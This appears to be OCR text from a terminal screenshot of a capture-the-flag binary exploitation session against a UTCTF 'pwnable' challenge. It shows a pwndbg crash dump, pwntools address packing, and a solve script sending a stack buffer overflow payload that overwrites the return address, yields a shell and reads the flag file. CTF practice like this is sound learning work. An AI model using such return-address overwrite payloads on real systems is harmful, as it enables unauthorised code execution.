 Activities Terminal Sat 16:16
tushar@kalki: ~/Downloads
[ STACK ]
00:0000 rsp 0x7fffffffdf38 ◂— 'CCCCCCCCDDDDDDDD'
01:0008 0x7fffffffdf40 ◂— 'DDDDDDDD'
02:0010 0x7fffffffdf48 —▸ 0x7fffffffe000 —▸ 0x7fffffffe008 ◂— 0x1c
03:0018 0x7fffffffdf50 ◂— 0x100000000
04:0020 0x7fffffffdf58 —▸ 0x4005b6 (main) ◂— push rbp
05:0028 0x7fffffffdf60 ◂— 0x0
06:0030 0x7fffffffdf68 ◂— 0x6570a87c2a401a55
07:0038 0x7fffffffdf70 —▸ 0x4004c0 (_start) ◂— xor ebp, ebp
[ BACKTRACE ]
► f 0 4005e9 main+51
f 1 4343434343434343
f 2 4444444444444444
f 3 7fffffffe000
f 4 100000000
f 5 4005b6 main
f 6 0
Program received signal SIGSEGV (fault address 0x0)
pwndbg> i f
Stack level 0, frame at 0x7fffffffdf38:
rip = 0x4005e9 in main; saved rip = 0x4343434343434343
called by frame at 0x7fffffffdf48
Arglist at 0x4242424242424242, args:
Locals at 0x4242424242424242, Previous frame's sp is 0x7fffffffdf40
Saved registers:
rip at 0x7fffffffdf38
pwndbg> q
tushar@kalki ~/Downloads
$
tushar@kalki ~/Downloads
$ python
Python 2.7.17 (default, Nov  7 2019, 10:07:09)
[GCC 7.4.0] on linux2
Type "help", "copyright", "credits" or "license" for more information.
>>> frpm pwn import *
File "<stdin>", line 1
frpm pwn import *
^
SyntaxError: invalid syntax
>>> from pwn import *
>>> p64(0x0000000000400693)
'\x93\x06@\x00\x00\x00\x00\x00'
>>> p64(0x004005ea)
'\xea\x05@\x00\x00\x00\x00\x00'
>>>
tushar@kalki ~/Downloads
$
python solve_pwnable.py
File Edit View Search Terminal Help
[*] Switching to interactive mode
[DEBUG] Received 0x16 bytes:
'Thanks for the string\n'
Thanks for the string
$ whoami
[DEBUG] Sent 0x7 bytes:
'whoami\n'
[DEBUG] Received 0x7 bytes:
'tushar\n'
tushar
$ cat flag.txt
[DEBUG] Sent 0xd bytes:
'cat flag.txt\n'
[DEBUG] Received 0x1c bytes:
'flag for testing utctf.live\n'
flag for testing utctf.live
$
[*] Interrupted
[*] Stopped process './pwnable' (pid 9865)
tushar@kalki ~/Downloads
$ nc binary.utctf.live 9002
I really like strings! Please give me a good one!
^X^C
tushar@kalki ~/Downloads
$ python solve_pwnable.py 130 ↵
File "solve_pwnable.py", line 11
p = remote('binary.utctf.live' 9002)
^
SyntaxError: invalid syntax
tushar@kalki ~/Downloads
$ python solve_pwnable.py 1 ↵
[+] Opening connection to binary.utctf.live on port 9002: Done
[DEBUG] Received 0x32 bytes:
'I really like strings! Please give me a good one!\n'
[DEBUG] Sent 0x91 bytes:
00000000 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 │AAAA│AAAA│AAAA│AAAA│
*
00000070 41 41 41 41 41 41 41 41 93 06 40 00 00 00 00 00 │AAAA│AAAA│··@·│····│
00000080 ef be ad de 00 00 00 00 ea 05 40 00 00 00 00 00 │····│····│··@·│····│
00000090 0a │·│
00000091
[*] Switching to interactive mode
[DEBUG] Received 0x16 bytes:
'Thanks for the string\n'
Thanks for the string
$ cat flag.txt
[DEBUG] Sent 0xd bytes:
'cat flag.txt\n'
[DEBUG] Received 0x25 bytes:
'utflag{thanks_for_the_string_!!!!!!}\n'
utflag{thanks_for_the_string_!!!!!!}
$
[DEBUG] Sent 0x1 bytes:
'\n' * 0x1
$